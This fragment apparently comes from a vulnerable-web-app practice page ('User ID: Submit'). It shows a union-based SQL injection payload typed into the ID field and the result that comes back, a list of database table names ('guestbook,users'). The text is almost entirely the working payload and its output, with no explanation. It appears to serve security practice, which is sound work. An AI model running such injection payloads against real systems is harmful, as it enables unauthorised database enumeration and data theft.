 User ID: Submit
ID: 1'UNION SELECT GROUP_CONCAT(table_name),2 FROM information_schema.TABLES WHERE TABLE_schema=DATABASE()#
First name: admin
Surname: admin
ID: 1'UNION SELECT GROUP_CONCAT(table_name),2 FROM information_schema.TABLES WHERE TABLE_schema=DATABASE()#
First name: guestbook,users
Surname: 2